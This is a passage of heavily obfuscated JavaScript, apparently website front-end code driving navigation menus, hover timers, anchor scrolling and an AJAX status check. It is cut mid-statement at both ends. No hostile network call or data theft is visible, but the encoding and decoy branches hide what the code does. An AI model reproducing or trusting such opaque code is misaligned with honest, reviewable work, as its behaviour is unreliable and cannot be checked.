_0x112264[_0xbe2ab(0x842,'\x4e\x52\x7a\x6e')](_0x4a673a,_0x2be015);},'\x46\x66\x56\x71\x72':_0x112264[_0x3e3155(0x21c,'\x71\x28\x25\x68')],'\x6b\x77\x69\x6a\x72':_0x112264[_0x3e3155(0x8ff,'\x6a\x6e\x31\x40')],'\x75\x55\x51\x51\x75':_0x112264[_0x3e3155(0x3b8,'\x70\x34\x4e\x6b')],'\x4b\x69\x46\x4f\x47':_0x112264[_0x3e3155(0x73c,'\x79\x78\x48\x24')],'\x73\x4d\x43\x78\x78':_0x112264[_0x3e3155(0x9f3,'\x23\x35\x57\x31')],'\x49\x73\x56\x6d\x42':_0x112264[_0x3e3155(0x8af,'\x79\x78\x48\x24')],'\x4c\x6c\x59\x76\x68':function(_0x366d61,_0x25e009){var _0x65eea6=_0x3e3155;return _0x112264[_0x65eea6(0x5ab,'\x77\x57\x23\x6d')](_0x366d61,_0x25e009);},'\x77\x44\x48\x72\x5a':_0x112264[_0x3e3155(0x478,'\x46\x4d\x62\x62')],'\x7a\x57\x6f\x4e\x7a':function(_0x5f0315,_0x17a43e){var _0x43ed6f=_0x3e3155;return _0x112264[_0x43ed6f(0x6e2,'\x66\x53\x7a\x5a')](_0x5f0315,_0x17a43e);},'\x4d\x76\x4a\x6c\x43':_0x112264[_0x3e3155(0x270,'\x4b\x6a\x79\x21')],'\x48\x74\x6c\x62\x42':function(_0x146b17,_0x4d3be3){var _0x337fe1=_0x3e3155;return _0x112264[_0x337fe1(0x339,'\x29\x5b\x28\x48')](_0x146b17,_0x4d3be3);},'\x59\x4c\x70\x79\x49':_0x112264[_0x3e3155(0x5da,'\x63\x73\x38\x43')],'\x68\x6e\x5a\x57\x54':_0x112264[_0x3e3155(0x790,'\x4c\x48\x49\x30')],'\x4f\x65\x6b\x6b\x49':_0x112264[_0x3e3155(0x2ed,'\x66\x48\x30\x23')],'\x4a\x48\x42\x7a\x54':_0x112264[_0x3e3155(0x329,'\x23\x45\x69\x58')],'\x6a\x53\x48\x42\x78':_0x112264[_0x3e3155(0x95f,'\x37\x5e\x72\x29')],'\x4a\x4e\x4a\x51\x70':_0x112264[_0x3e3155(0x51e,'\x37\x5e\x72\x29')],'\x58\x6d\x4a\x4c\x66':_0x112264[_0x3e3155(0x620,'\x59\x46\x64\x65')],'\x71\x51\x49\x4a\x52':_0x112264[_0x3e3155(0x7ce,'\x66\x53\x7a\x5a')],'\x4d\x61\x6f\x50\x46':function(_0x5adf3e,_0x242b47){var _0x3e4395=_0x3e3155;return _0x112264[_0x3e4395(0x34e,'\x61\x43\x29\x46')](_0x5adf3e,_0x242b47);},'\x4c\x44\x53\x50\x69':_0x112264[_0x3e3155(0x3b4,'\x33\x54\x76\x24')],'\x45\x73\x66\x57\x50':_0x112264[_0x3e3155(0x805,'\x66\x53\x7a\x5a')]};_0x4847aa[_0x3e3155(0x4de,'\x43\x46\x57\x79')](_0x112264[_0x3e3155(0x512,'\x64\x31\x58\x71')]);_0x112264[_0x3e3155(0x5a9,'\x4b\x6a\x79\x21')](_0x57be5c,0x400)&&(_0x112264[_0x3e3155(0x770,'\x70\x34\x4e\x6b')](_0x112264[_0x3e3155(0x4ac,'\x23\x45\x69\x58')],_0x112264[_0x3e3155(0x5e4,'\x4c\x48\x49\x30')])?(_0x211118[_0x3e3155(0x69a,'\x55\x5d\x28\x75')](_0x112264[_0x3e3155(0x8a9,'\x71\x25\x6f\x50')](_0x112264[_0x3e3155(0x496,'\x57\x4e\x4e\x42')](_0x112264[_0x3e3155(0x253,'\x57\x4e\x4e\x42')],_0x1a7bc5),''))[_0x3e3155(0x6d7,'\x79\x78\x48\x24')](_0x112264[_0x3e3155(0x1d4,'\x55\x5d\x28\x75')])[_0x3e3155(0x56f,'\x63\x73\x38\x43')](_0x112264[_0x3e3155(0x4d1,'\x66\x53\x7a\x5a')])[_0x3e3155(0x84c,'\x4c\x48\x49\x30')](_0x112264[_0x3e3155(0x8b2,'\x29\x43\x4c\x59')]),_0x3ef664[_0x3e3155(0x69a,'\x55\x5d\x28\x75')](_0x112264[_0x3e3155(0x939,'\x33\x6a\x40\x26')])[_0x3e3155(0x531,'\x50\x54\x43\x4d')](_0x112264[_0x3e3155(0x425,'\x23\x6b\x30\x25')])):_0x112264[_0x3e3155(0x7f0,'\x43\x46\x57\x79')](_0x1cbf9b,_0x112264[_0x3e3155(0x9e4,'\x29\x5b\x28\x48')])[_0x3e3155(0x4db,'\x23\x6b\x30\x25')](_0x112264[_0x3e3155(0x537,'\x28\x37\x25\x58')]));var _0x4cc511=_0x112264[_0x3e3155(0x4e6,'\x73\x6f\x65\x57')](String,_0x4847aa[_0x3e3155(0x93f,'\x6a\x6e\x31\x40')]('\x6f\x6e'))[_0x3e3155(0x9c9,'\x75\x36\x51\x59')]('\x2c');_0x4847aa[_0x3e3155(0x380,'\x70\x34\x4e\x6b')](_0x112264[_0x3e3155(0x278,'\x4e\x52\x7a\x6e')])['\x65\x71'](_0x4cc511[0x0])[_0x3e3155(0x6f3,'\x5b\x29\x32\x5a')](_0x112264[_0x3e3155(0x27e,'\x33\x54\x76\x24')])[_0x3e3155(0x61d,'\x4b\x6a\x79\x21')](_0x112264[_0x3e3155(0x300,'\x4f\x23\x53\x74')])['\x65\x71'](_0x4cc511[0x1])[_0x3e3155(0x76e,'\x47\x7a\x30\x30')](_0x112264[_0x3e3155(0x44f,'\x61\x43\x29\x46')]),_0x112264[_0x3e3155(0x7f0,'\x43\x46\x57\x79')](_0x1cbf9b,_0x112264[_0x3e3155(0x92c,'\x77\x24\x4f\x77')])['\x6f\x6e'](_0x112264[_0x3e3155(0x7ae,'\x55\x5d\x28\x75')],function(_0x58f768){var _0x44a5c4=_0x3e3155;_0x112264[_0x44a5c4(0x8f3,'\x28\x37\x25\x58')](_0x1cbf9b,_0x112264[_0x44a5c4(0x585,'\x63\x73\x38\x43')])[_0x44a5c4(0x815,'\x66\x53\x7a\x5a')](_0x112264[_0x44a5c4(0x1e5,'\x46\x4d\x62\x62')]),localStorage[_0x44a5c4(0x24c,'\x29\x5b\x28\x48')](_0x112264[_0x44a5c4(0x564,'\x65\x5a\x43\x55')],!![]);});if(_0x112264[_0x3e3155(0x41b,'\x26\x5e\x40\x6e')](_0x112264[_0x3e3155(0x8c0,'\x71\x28\x25\x68')](_0x1cbf9b,_0x112264[_0x3e3155(0x229,'\x75\x36\x51\x59')])[_0x3e3155(0x65a,'\x29\x43\x4c\x59')],0x0)){var _0x4d01ad='';_0x112264[_0x3e3155(0x6d8,'\x47\x7a\x30\x30')](_0x57be5c,0x320)?_0x4d01ad=_0x112264[_0x3e3155(0x552,'\x37\x5e\x72\x29')](_0x1cbf9b,_0x112264[_0x3e3155(0x427,'\x69\x47\x73\x2a')])[_0x3e3155(0x1e3,'\x71\x28\x25\x68')](_0x112264[_0x3e3155(0x433,'\x55\x6e\x71\x73')]):_0x4d01ad=_0x112264[_0x3e3155(0x2f1,'\x46\x4d\x62\x62')](_0x1cbf9b,_0x112264[_0x3e3155(0x337,'\x55\x6e\x71\x73')])[_0x3e3155(0x645,'\x61\x43\x29\x46')](_0x112264[_0x3e3155(0x3bc,'\x51\x28\x5e\x45')]),_0x112264[_0x3e3155(0x67a,'\x23\x35\x57\x31')](_0x1cbf9b,_0x112264[_0x3e3155(0x9f8,'\x23\x6b\x30\x25')])[_0x3e3155(0x50f,'\x69\x77\x51\x32')](_0x112264[_0x3e3155(0x363,'\x6a\x6e\x31\x40')],_0x112264[_0x3e3155(0x603,'\x77\x57\x23\x6d')](_0x112264[_0x3e3155(0x96a,'\x29\x5b\x28\x48')](_0x112264[_0x3e3155(0x7c6,'\x23\x35\x57\x31')],_0x4d01ad),'\x29')),_0x112264[_0x3e3155(0x46b,'\x77\x57\x23\x6d')](_0x1cbf9b,_0x112264[_0x3e3155(0x731,'\x4c\x48\x49\x30')])['\x6f\x6e'](_0x112264[_0x3e3155(0x895,'\x23\x6b\x30\x25')],function(_0x492661){var _0x1c234a=_0x3e3155;_0x112264[_0x1c234a(0x9bf,'\x29\x43\x4c\x59')](_0x1cbf9b,_0x112264[_0x1c234a(0x5e0,'\x6e\x71\x56\x28')])[_0x1c234a(0x5cb,'\x57\x4e\x4e\x42')](_0x112264[_0x1c234a(0x365,'\x39\x77\x45\x45')]);});}_0x112264[_0x3e3155(0x849,'\x4c\x48\x49\x30')](_0x1cbf9b,window)[_0x3e3155(0x26c,'\x55\x61\x4c\x78')](),_0x112264[_0x3e3155(0xa0c,'\x63\x73\x38\x43')](_0x1cbf9b,_0x112264[_0x3e3155(0x5a6,'\x26\x5e\x40\x6e')])[_0x3e3155(0x2d5,'\x4e\x52\x7a\x6e')]()[_0x3e3155(0x850,'\x77\x24\x4f\x77')](_0x112264[_0x3e3155(0x67e,'\x55\x6e\x71\x73')]);var _0x59c3ee;_0x4847aa[_0x3e3155(0x2d2,'\x69\x47\x73\x2a')](_0x112264[_0x3e3155(0x801,'\x55\x5d\x28\x75')])[_0x3e3155(0x7bd,'\x61\x43\x29\x46')](function(_0x1458af){var _0x77a36d=_0x3e3155,_0x4ca2ed={'\x59\x4c\x45\x51\x71':_0x112264[_0x77a36d(0x45d,'\x77\x24\x4f\x77')]};if(_0x112264[_0x77a36d(0x30c,'\x23\x35\x57\x31')](_0x112264[_0x77a36d(0x3a1,'\x23\x45\x69\x58')],_0x112264[_0x77a36d(0x442,'\x50\x54\x43\x4d')])){_0x112264[_0x77a36d(0x633,'\x75\x36\x51\x59')](clearTimeout,_0x59c3ee);var _0xdd9675=_0x112264[_0x77a36d(0x944,'\x55\x5d\x28\x75')](_0x1cbf9b,this);_0x59c3ee=_0x112264[_0x77a36d(0x81d,'\x64\x31\x58\x71')](setTimeout,function(){var _0x31b60f=_0x77a36d;if(_0x2345e4[_0x31b60f(0x2e1,'\x77\x24\x4f\x77')](_0x2345e4[_0x31b60f(0x519,'\x31\x40\x35\x71')],_0x2345e4[_0x31b60f(0x543,'\x66\x53\x7a\x5a')]))_0xdd9675[_0x31b60f(0x852,'\x34\x68\x72\x5b')](_0x2345e4[_0x31b60f(0x2ee,'\x55\x61\x4c\x78')]),_0x4847aa[_0x31b60f(0x293,'\x50\x54\x43\x4d')](_0x2345e4[_0x31b60f(0x709,'\x39\x77\x45\x45')])[_0x31b60f(0x446,'\x37\x5e\x72\x29')](_0x2345e4[_0x31b60f(0x75f,'\x29\x5b\x28\x48')])[_0x31b60f(0x7a0,'\x55\x6e\x71\x73')](_0x2345e4[_0x31b60f(0x917,'\x73\x6f\x65\x57')])[_0x31b60f(0x2df,'\x33\x54\x76\x24')]('\x6f\x6e'),$navMain[_0x31b60f(0x4b5,'\x59\x46\x64\x65')](_0x2345e4[_0x31b60f(0x50d,'\x63\x73\x38\x43')]),_0x4847aa[_0x31b60f(0x539,'\x28\x37\x25\x58')](_0x2345e4[_0x31b60f(0x786,'\x6a\x6e\x31\x40')]);else{var _0x5837a1=_0x4ca2ed[_0x31b60f(0x2ce,'\x26\x5e\x40\x6e')][_0x31b60f(0x484,'\x33\x54\x76\x24')]('\x7c'),_0x3a58a0=0x0;while(!![]){switch(_0x5837a1[_0x3a58a0++]){case'\x30':var _0x19225f=_0x15bf4c[_0x4d90e6];continue;case'\x31':_0x2d7dd2[_0x31b60f(0x7ff,'\x51\x28\x5e\x45')]=_0x230418[_0x31b60f(0x57d,'\x69\x47\x73\x2a')](_0x525888);continue;case'\x32':var _0x15c046=_0x409ae9[_0x19225f]||_0x2d7dd2;continue;case'\x33':_0x2d7dd2[_0x31b60f(0x7e0,'\x62\x42\x41\x24')]=_0x15c046[_0x31b60f(0x1c6,'\x4c\x48\x49\x30')][_0x31b60f(0x4a3,'\x55\x61\x4c\x78')](_0x15c046);continue;case'\x34':_0x197c12[_0x19225f]=_0x2d7dd2;continue;case'\x35':var _0x2d7dd2=_0x3ecfeb[_0x31b60f(0x96b,'\x62\x42\x41\x24')][_0x31b60f(0x652,'\x73\x6f\x65\x57')][_0x31b60f(0x5c6,'\x73\x2a\x70\x47')](_0x29ecc1);continue;}break;}}},0xc8);}else return _0x2345e4[_0x77a36d(0x8de,'\x51\x28\x5e\x45')](_0xf85d87,_0x2b37a4[0x2]);})[_0x3e3155(0x74c,'\x6a\x6e\x31\x40')](function(_0x3f4f46){var _0x189d33=_0x3e3155,_0x7e8c69={'\x4e\x58\x6f\x6c\x45':_0x2345e4[_0x189d33(0x56b,'\x55\x6e\x71\x73')]},_0x536f51=_0x2345e4[_0x189d33(0x3cd,'\x4e\x52\x7a\x6e')](_0x1cbf9b,this);_0x2345e4[_0x189d33(0x4c1,'\x73\x2a\x70\x47')](clearTimeout,_0x59c3ee),_0x2345e4[_0x189d33(0x4ec,'\x39\x77\x45\x45')](setTimeout,function(){var _0x284305=_0x189d33;_0x536f51[_0x284305(0x539,'\x28\x37\x25\x58')](_0x7e8c69[_0x284305(0x536,'\x66\x48\x30\x23')]);},0xc8);}),_0x112264[_0x3e3155(0x4cc,'\x39\x77\x45\x45')](_0x1cbf9b,_0x112264[_0x3e3155(0x4bd,'\x79\x78\x48\x24')])[_0x3e3155(0x776,'\x34\x46\x28\x69')](function(){var _0x473c97=_0x3e3155,_0x5256fb={'\x48\x4a\x4a\x45\x63':function(_0x36b282,_0x378108){var _0x334094=_0x34e9;return _0x2345e4[_0x334094(0x2f2,'\x31\x40\x35\x71')](_0x36b282,_0x378108);},'\x67\x64\x51\x4d\x73':_0x2345e4[_0x473c97(0x8d8,'\x23\x45\x69\x58')],'\x4f\x42\x44\x44\x71':function(_0x2564ff,_0x43f290){var _0x27ac72=_0x473c97;return _0x2345e4[_0x27ac72(0x766,'\x4c\x48\x49\x30')](_0x2564ff,_0x43f290);},'\x54\x68\x43\x41\x64':_0x2345e4[_0x473c97(0x2a7,'\x65\x5a\x43\x55')],'\x4a\x74\x63\x6c\x59':_0x2345e4[_0x473c97(0x743,'\x4e\x52\x7a\x6e')],'\x79\x65\x53\x73\x4e':_0x2345e4[_0x473c97(0x8f1,'\x61\x43\x29\x46')],'\x61\x64\x77\x6d\x57':_0x2345e4[_0x473c97(0x1d6,'\x64\x31\x58\x71')],'\x4a\x56\x4e\x77\x75':_0x2345e4[_0x473c97(0x6da,'\x6a\x6e\x31\x40')],'\x68\x4b\x4b\x65\x6c':function(_0x384956,_0x432d02){var _0x5745af=_0x473c97;return _0x2345e4[_0x5745af(0x53f,'\x34\x46\x28\x69')](_0x384956,_0x432d02);},'\x55\x49\x70\x4b\x63':_0x2345e4[_0x473c97(0x3f3,'\x4e\x52\x7a\x6e')]};if(_0x2345e4[_0x473c97(0x81f,'\x50\x54\x43\x4d')](_0x2345e4[_0x473c97(0x8a1,'\x34\x46\x28\x69')],_0x2345e4[_0x473c97(0x47a,'\x73\x6f\x65\x57')])){var _0x4b8e76=_0x2345e4[_0x473c97(0x5d2,'\x61\x43\x29\x46')](_0x1cbf9b,this),_0x36b638=_0x4b8e76[_0x473c97(0x3cf,'\x77\x57\x23\x6d')](_0x2345e4[_0x473c97(0x4ab,'\x6e\x71\x56\x28')]),_0x222f29=_0x4b8e76[_0x473c97(0x80b,'\x34\x46\x28\x69')](_0x2345e4[_0x473c97(0x3e9,'\x23\x35\x57\x31')]);_0x4b8e76[_0x473c97(0x411,'\x29\x5b\x28\x48')](_0x2345e4[_0x473c97(0x5dd,'\x46\x4d\x62\x62')])[_0x473c97(0x792,'\x71\x28\x25\x68')]('\x6c\x69')[_0x473c97(0x6ec,'\x70\x34\x4e\x6b')](_0x2345e4[_0x473c97(0x1f4,'\x31\x40\x35\x71')]),_0x36b638?_0x2345e4[_0x473c97(0x5fc,'\x6e\x71\x56\x28')](_0x2345e4[_0x473c97(0x3c9,'\x73\x6f\x65\x57')],_0x2345e4[_0x473c97(0x436,'\x77\x57\x23\x6d')])?(_0x222f29[_0x473c97(0x755,'\x77\x57\x23\x6d')](_0x2345e4[_0x473c97(0x7b6,'\x66\x48\x30\x23')](_0x2345e4[_0x473c97(0xa0b,'\x4f\x23\x53\x74')](_0x2345e4[_0x473c97(0x886,'\x43\x46\x57\x79')],_0x36b638),''))[_0x473c97(0x6d7,'\x79\x78\x48\x24')](_0x2345e4[_0x473c97(0x58d,'\x65\x5a\x43\x55')])[_0x473c97(0x410,'\x23\x6b\x30\x25')](_0x2345e4[_0x473c97(0x4bb,'\x71\x28\x25\x68')])[_0x473c97(0x5b5,'\x4f\x23\x53\x74')](_0x2345e4[_0x473c97(0x56b,'\x55\x6e\x71\x73')]),_0x222f29[_0x473c97(0x250,'\x39\x77\x45\x45')](_0x2345e4[_0x473c97(0x702,'\x23\x35\x57\x31')])[_0x473c97(0x71b,'\x47\x7a\x30\x30')](_0x2345e4[_0x473c97(0x390,'\x6a\x6e\x31\x40')])):_0xb5f72a[_0x473c97(0x316,'\x77\x57\x23\x6d')](_0x2345e4[_0x473c97(0x247,'\x55\x5d\x28\x75')]):_0x2345e4[_0x473c97(0x495,'\x50\x54\x43\x4d')](_0x2345e4[_0x473c97(0x465,'\x39\x77\x45\x45')],_0x2345e4[_0x473c97(0x4f2,'\x4f\x23\x53\x74')])?_0x100323=_0x2345e4[_0x473c97(0x9d9,'\x5b\x29\x32\x5a')]:_0x222f29[_0x473c97(0x972,'\x76\x46\x74\x79')](_0x2345e4[_0x473c97(0x710,'\x71\x28\x25\x68')])[_0x473c97(0x68e,'\x31\x40\x35\x71')](_0x2345e4[_0x473c97(0x5d4,'\x4b\x6a\x79\x21')])[_0x473c97(0x250,'\x39\x77\x45\x45')](_0x2345e4[_0x473c97(0x76d,'\x66\x53\x7a\x5a')])[_0x473c97(0x979,'\x4b\x6a\x79\x21')](_0x2345e4[_0x473c97(0x951,'\x73\x2a\x70\x47')]);}else{var _0x2ce867={'\x6c\x78\x46\x72\x4b':function(_0xbb6c26,_0x4a63dc){var _0x2d9df7=_0x473c97;return _0x5256fb[_0x2d9df7(0x2a4,'\x69\x47\x73\x2a')](_0xbb6c26,_0x4a63dc);},'\x71\x57\x56\x59\x76':_0x5256fb[_0x473c97(0x5a2,'\x61\x43\x29\x46')],'\x67\x47\x42\x4b\x51':function(_0x4f6103,_0x43061d){var _0x5709ae=_0x473c97;return _0x5256fb[_0x5709ae(0x5c1,'\x34\x46\x28\x69')](_0x4f6103,_0x43061d);},'\x78\x69\x65\x52\x6a':_0x5256fb[_0x473c97(0x785,'\x61\x43\x29\x46')],'\x43\x59\x55\x4c\x50':_0x5256fb[_0x473c97(0x472,'\x34\x46\x28\x69')],'\x69\x47\x77\x4d\x6b':function(_0x168867,_0x56bee4){var _0x54852f=_0x473c97;return _0x5256fb[_0x54852f(0x9f6,'\x64\x31\x58\x71')](_0x168867,_0x56bee4);},'\x51\x58\x4f\x46\x79':function(_0x9ab21,_0x334a2b){var _0x1d219c=_0x473c97;return _0x5256fb[_0x1d219c(0x6eb,'\x4c\x48\x49\x30')](_0x9ab21,_0x334a2b);},'\x61\x55\x74\x53\x68':_0x5256fb[_0x473c97(0x747,'\x70\x34\x4e\x6b')]};_0x5e1e38[_0x473c97(0x34f,'\x39\x77\x45\x45')]({'\x74\x79\x70\x65':_0x5256fb[_0x473c97(0x578,'\x79\x78\x48\x24')],'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5256fb[_0x473c97(0x481,'\x55\x6e\x71\x73')],'\x75\x72\x6c':_0x5256fb[_0x473c97(0x4d8,'\x69\x77\x51\x32')](_0x5256fb[_0x473c97(0x738,'\x29\x43\x4c\x59')],_0x1de060[_0x473c97(0x3f9,'\x66\x53\x7a\x5a')][_0x473c97(0x4da,'\x66\x53\x7a\x5a')]),'\x73\x75\x63\x63\x65\x73\x73':function(_0x59b08f){var _0x40a8b2=_0x473c97;if(_0x2ce867[_0x40a8b2(0x41e,'\x31\x40\x35\x71')](_0x59b08f[_0x2ce867[_0x40a8b2(0x954,'\x23\x35\x57\x31')]],0x1))_0x2ce867[_0x40a8b2(0x889,'\x63\x73\x38\x43')](_0x1e31fc,_0x2ce867[_0x40a8b2(0x4be,'\x50\x54\x43\x4d')])[_0x40a8b2(0x51a,'\x23\x45\x69\x58')](_0x2ce867[_0x40a8b2(0x534,'\x71\x28\x25\x68')]);else _0x2ce867[_0x40a8b2(0x64b,'\x63\x73\x38\x43')](_0x59b08f[_0x2ce867[_0x40a8b2(0x2e9,'\x29\x43\x4c\x59')]],0x2)&&_0x2ce867[_0x40a8b2(0x255,'\x23\x6b\x30\x25')](_0x46c281,_0x2ce867[_0x40a8b2(0x666,'\x33\x54\x76\x24')])[_0x40a8b2(0x67b,'\x50\x54\x43\x4d')](_0x2ce867[_0x40a8b2(0x75b,'\x6e\x71\x56\x28')]);}});}});}_0x562503['\x6f\x6e'](_0x10e4d3[_0x2707f8(0x41d,'\x33\x54\x76\x24')],_0x10e4d3[_0x2707f8(0x615,'\x34\x46\x28\x69')],function(_0x392c0c){var _0x24953a=_0x2707f8,_0x5e1faf={'\x79\x4c\x65\x76\x65':function(_0xc85403,_0x3b04d7){var _0xe54b6e=_0x34e9;return _0x10e4d3[_0xe54b6e(0x84e,'\x71\x25\x6f\x50')](_0xc85403,_0x3b04d7);},'\x6b\x78\x57\x4f\x45':function(_0x1cd5af,_0x315981){var _0x505935=_0x34e9;return _0x10e4d3[_0x505935(0x7e2,'\x77\x24\x4f\x77')](_0x1cd5af,_0x315981);},'\x6f\x4c\x68\x43\x4f':function(_0x44d9e6,_0x15ba3f){var _0x1997b1=_0x34e9;return _0x10e4d3[_0x1997b1(0x487,'\x4f\x23\x53\x74')](_0x44d9e6,_0x15ba3f);},'\x62\x68\x4e\x66\x52':function(_0x178c00,_0x21dade){var _0x37f48a=_0x34e9;return _0x10e4d3[_0x37f48a(0x88e,'\x65\x5a\x43\x55')](_0x178c00,_0x21dade);}};if(_0x10e4d3[_0x24953a(0x5a0,'\x46\x4d\x62\x62')](_0x10e4d3[_0x24953a(0x9b0,'\x4e\x52\x7a\x6e')],_0x10e4d3[_0x24953a(0x576,'\x33\x6a\x40\x26')]))_0x392c0c[_0x24953a(0x54b,'\x26\x5e\x40\x6e')](),_0x10e4d3[_0x24953a(0x5c9,'\x5b\x29\x32\x5a')](_0x1cbf9b,_0x10e4d3[_0x24953a(0x1ef,'\x62\x42\x41\x24')])[_0x24953a(0x7f5,'\x76\x46\x74\x79')]()[_0x24953a(0x9e3,'\x65\x5a\x43\x55')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x1f4,_0x10e4d3[_0x24953a(0x809,'\x43\x46\x57\x79')],function(){href_click=![];});else return _0x5e1faf[_0x24953a(0x43c,'\x57\x4e\x4e\x42')](_0x5e1faf[_0x24953a(0x284,'\x34\x46\x28\x69')](_0x37231d,_0x45f539[_0x24953a(0x91b,'\x46\x4d\x62\x62')](_0x5e1faf[_0x24953a(0x2a0,'\x6e\x71\x56\x28')](_0x5e1faf[_0x24953a(0x787,'\x37\x5e\x72\x29')](_0x3f81cb,_0x50115c),_0x5e1faf[_0x24953a(0x305,'\x55\x61\x4c\x78')](_0x315638['\x50\x49'],0x2)))),_0x1c9ca9);}),_0x562503['\x6f\x6e'](_0x10e4d3[_0x2707f8(0x275,'\x75\x36\x51\x59')],_0x10e4d3[_0x2707f8(0x6a5,'\x4e\x52\x7a\x6e')],function(_0x23f918){var _0x24e45b=_0x2707f8,_0x47e307={'\x42\x55\x42\x4a\x7a':function(_0x137400,_0x1e4ac5){var _0x1d2a40=_0x34e9;return _0x10e4d3[_0x1d2a40(0x95d,'\x55\x61\x4c\x78')](_0x137400,_0x1e4ac5);},'\x69\x76\x41\x74\x59':function(_0x562b0f,_0x3387a5){var _0x5009ba=_0x34e9;return _0x10e4d3[_0x5009ba(0x94d,'\x6a\x6e\x31\x40')](_0x562b0f,_0x3387a5);},'\x6b\x51\x65\x6f\x75':function(_0x162ac8,_0x3c1c03){var _0x5b140f=_0x34e9;return _0x10e4d3[_0x5b140f(0x28d,'\x31\x40\x35\x71')](_0x162ac8,_0x3c1c03);},'\x50\x77\x4b\x4c\x50':function(_0x5822c0,_0x15bba4){var _0x127cdb=_0x34e9;return _0x10e4d3[_0x127cdb(0x87b,'\x50\x54\x43\x4d')](_0x5822c0,_0x15bba4);},'\x74\x4a\x4a\x51\x51':_0x10e4d3[_0x24e45b(0x97c,'\x76\x46\x74\x79')],'\x61\x68\x48\x54\x4d':_0x10e4d3[_0x24e45b(0x9b7,'\x57\x4e\x4e\x42')],'\x52\x47\x71\x4d\x65':_0x10e4d3[_0x24e45b(0x907,'\x31\x40\x35\x71')]};if(_0x10e4d3[_0x24e45b(0x1c0,'\x55\x5d\x28\x75')](_0x10e4d3[_0x24e45b(0x5ed,'\x50\x54\x43\x4d')],_0x10e4d3[_0x24e45b(0x750,'\x79\x78\x48\x24')]))_0x47e307[_0x24e45b(0x97e,'\x62\x42\x41\x24')](_0x4f7aa2[_0x24e45b(0x56e,'\x23\x35\x57\x31')][_0x2638e3][_0x24e45b(0x613,'\x50\x54\x43\x4d')],0x0)&&_0x2e3818[_0x24e45b(0x6e6,'\x75\x36\x51\x59')](_0x47e307[_0x24e45b(0x685,'\x29\x43\x4c\x59')](_0x47e307[_0x24e45b(0x7d6,'\x4f\x23\x53\x74')](_0x47e307[_0x24e45b(0x680,'\x73\x2a\x70\x47')](_0x47e307[_0x24e45b(0x9b6,'\x50\x54\x43\x4d')](_0x47e307[_0x24e45b(0x608,'\x4e\x52\x7a\x6e')],_0x41731e[_0x24e45b(0x694,'\x51\x28\x5e\x45')][_0x202c56]),_0x47e307[_0x24e45b(0x4d5,'\x71\x25\x6f\x50')]),_0x10719d[_0x24e45b(0x8bf,'\x71\x25\x6f\x50')][_0x24e45b(0x384,'\x23\x35\x57\x31')]?'\x6d':'\x70\x63'),_0x47e307[_0x24e45b(0x215,'\x71\x28\x25\x68')]));else{var _0x5ac5d8=_0x10e4d3[_0x24e45b(0x1ab,'\x55\x6e\x71\x73')](_0x1cbf9b,this)[_0x24e45b(0x6f0,'\x33\x54\x76\x24')](_0x10e4d3[_0x24e45b(0x459,'\x6a\x6e\x31\x40')])[_0x24e45b(0x663,'\x39\x77\x45\x45')](0x1),_0x4ef56e=0x0,_0xec03aa=_0x10e4d3[_0x24e45b(0x867,'\x29\x43\x4c\x59')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x1a7,'\x77\x57\x23\x6d')])[_0x24e45b(0x66f,'\x55\x61\x4c\x78')]();if(_0x10e4d3[_0x24e45b(0x9bc,'\x71\x25\x6f\x50')](_0x10e4d3[_0x24e45b(0x96f,'\x73\x6f\x65\x57')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x50e,'\x6e\x71\x56\x28')]('\x23',_0x5ac5d8))[_0x24e45b(0x1d8,'\x28\x37\x25\x58')],0x0))_0x10e4d3[_0x24e45b(0x1db,'\x37\x5e\x72\x29')](_0x10e4d3[_0x24e45b(0x3e8,'\x79\x78\x48\x24')],_0x10e4d3[_0x24e45b(0x373,'\x23\x6b\x30\x25')])?_0x112264[_0x24e45b(0x269,'\x62\x42\x41\x24')](_0x4472ec,this)[_0x24e45b(0x266,'\x55\x6e\x71\x73')](_0x112264[_0x24e45b(0x9aa,'\x50\x54\x43\x4d')],_0x112264[_0x24e45b(0x894,'\x34\x46\x28\x69')](_0x112264[_0x24e45b(0x76a,'\x5b\x29\x32\x5a')](_0xd7421d,this)[_0x24e45b(0x2d4,'\x50\x54\x43\x4d')](),-0x1)):_0x4ef56e=_0x10e4d3[_0x24e45b(0x511,'\x33\x6a\x40\x26')](_0x10e4d3[_0x24e45b(0x821,'\x29\x43\x4c\x59')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x222,'\x4f\x23\x53\x74')]('\x23',_0x5ac5d8))[_0x24e45b(0x36f,'\x50\x54\x43\x4d')]()[_0x24e45b(0x7d1,'\x79\x78\x48\x24')],_0xec03aa);else _0x10e4d3[_0x24e45b(0x7ef,'\x4e\x52\x7a\x6e')](_0x10e4d3[_0x24e45b(0x857,'\x33\x54\x76\x24')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x237,'\x71\x25\x6f\x50')](_0x10e4d3[_0x24e45b(0x2b5,'\x29\x5b\x28\x48')](_0x10e4d3[_0x24e45b(0x759,'\x28\x37\x25\x58')],_0x5ac5d8),'\x27\x5d'))[_0x24e45b(0x64e,'\x77\x57\x23\x6d')],0x0)&&(_0x4ef56e=_0x10e4d3[_0x24e45b(0x511,'\x33\x6a\x40\x26')](_0x10e4d3[_0x24e45b(0x648,'\x34\x68\x72\x5b')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x618,'\x55\x5d\x28\x75')](_0x10e4d3[_0x24e45b(0x32d,'\x75\x36\x51\x59')](_0x10e4d3[_0x24e45b(0x30e,'\x69\x77\x51\x32')],_0x5ac5d8),'\x27\x5d'))[_0x24e45b(0x33f,'\x69\x77\x51\x32')]()[_0x24e45b(0x739,'\x55\x5d\x28\x75')],_0xec03aa));_0x23f918[_0x24e45b(0x1c8,'\x61\x43\x29\x46')](),_0x10e4d3[_0x24e45b(0x37b,'\x77\x57\x23\x6d')](_0x1cbf9b,_0x10e4d3[_0x24e45b(0x1ae,'\x23\x6b\x30\x25')])[_0x24e45b(0x1f2,'\x62\x42\x41\x24')]()[_0x24e45b(0x726,'\x34\x46\x28\x69')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x4ef56e},0x1f4,_0x10e4d3[_0x24e45b(0x5cd,'\x63\x73\x38\x43')],function(){href_click=![];});}}),_0x10e4d3[_0x2707f8(0x72e,'\x23\x35\x57\x31')](_0x1cbf9b,document)['\x6f\x6e'](_0x10e4d3[_0x2707f8(0x7e8,'\x34\x46\x28\x69')],_0